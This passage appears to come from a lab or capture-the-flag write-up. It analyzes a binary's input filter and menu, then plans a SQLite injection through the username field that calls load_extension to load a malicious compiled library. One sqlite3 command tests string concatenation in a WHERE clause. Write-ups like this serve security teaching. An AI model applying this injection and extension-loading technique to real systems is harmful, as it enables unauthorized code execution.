


This function that is at the beginning of the main function is very important, since it is in charge of analyzing the string that I enter when interacting with the binary, it has certain special characters considered as Badchars and if it finds any it eliminates it, I check it when executing the binary again and entering some. Once the variables are validated, the main function validates the credentials and if everything is OK it shows me the menu of available options.
The strcspn() function returns the index of the first character found. This value is equivalent to the length of the initial substring of string1 that consists entirely of characters not in string2.



Now if I analyze the main_menu function, I find all the available options and their corresponding functions that are executed with each choice. I check one by one looking for some vulnerability such as a relative path, an script that I can modify or a vulnerable function, but most of them do not allow me to do much except the last one in which it performs a query to a SQLite database and in which I have control of a value that is passed the username parameter.
The snprintf() function redirects the output of the standard printf() function to a buffer. In C it is defined as: It is important to note that snprintf() appends a null character to the end of the resulting output. This null character is also counted towards the size of the string.








If I search the Internet for some methods that will allow me to execute commands using SQLite, I find two resources that will help me a lot, PayloadsAllTheThings - SQLite Injection and Select Code_Execution from * using SQLITE. I’m going to choose the option recommended by the Hack4u community and try to load a SQLite extension library from a malicious .c file compiled with gcc. The first barrier that I must face is the query that the binary has defined, I must adjust it to call the function load_extension of sqlite3, for this can be done easily since the WHERE command allows to pass a concatenated string and in one of the substring I can call the function, I try it successfully in the victim machine since I receive an error message equal to the one that sqlite3 generates when I try to load the function.
fgets() The function reads a text line or a string from the specified file or console. And then stores it to the respective string variable.
sqlite3 -line 'UPDATE accounts_customuser SET is_active=1 WHERE username="old"+"boy";'
